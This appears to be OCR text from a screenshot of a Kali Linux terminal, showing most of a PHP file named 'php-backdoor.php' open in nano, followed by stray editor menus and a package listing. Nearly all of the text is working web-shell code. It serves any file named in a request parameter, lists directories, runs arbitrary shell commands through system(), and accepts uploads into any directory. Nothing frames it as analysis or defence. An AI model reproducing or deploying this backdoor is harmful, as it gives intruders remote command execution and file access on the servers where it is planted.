 kali_alex@kali: ~
File Azioni Modifica Visualizza Aiuto
GNU nano 6.4 php-backdoor.php
<?
// a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
ob_implicit_flush();
if(isset($_REQUEST['f'])){
$filename=$_REQUEST['f'];
$file=fopen("$filename","rb");
fpassthru($file);
die;
}
if(isset($_REQUEST['d'])){
$d=$_REQUEST['d'];
echo "<pre>";
if ($handle = opendir("$d")) {
echo "<h2>listing of $d</h2>";
while ($dir = readdir($handle)){
if (is_dir("$d/$dir")) echo "<a href='$PHP_SELF?d=$d/$dir'><font color=grey>";
else echo "<a href='$PHP_SELF?f=$d/$dir'><font color=black>";
echo "$dir\n";
echo "</font></a>";
}
} else echo "opendir() failed";
closedir($handle);
die ("<hr>");
}
if(isset($_REQUEST['c'])){
echo "<pre>";
system($_REQUEST['c']);
die;
}
if(isset($_REQUEST['upload'])){
if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
else $dir=$_REQUEST['dir'];
$fname=$HTTP_POST_FILES['file_name']['name'];
if(!move_uploaded_file($HTTP_POST_FILES['file_name']['tmp_name'], $dir.$fname))
die('file uploading error.');
}
[ Lette 71 righe ]
^G Help ^O Salva ^W Cerca ^K Cut ^T Execute ^C Location M-U Annulla M-A Set Mark
^X Esci ^R Inserisci ^\ Sostituisci ^U Paste ^J Giustifica ^/ Vai a riga M-E Ripeti M-6 Copy
yelp-xsl zenity zoneinfo zsh zsh- zsh-syntax-
autosuggestions highlighting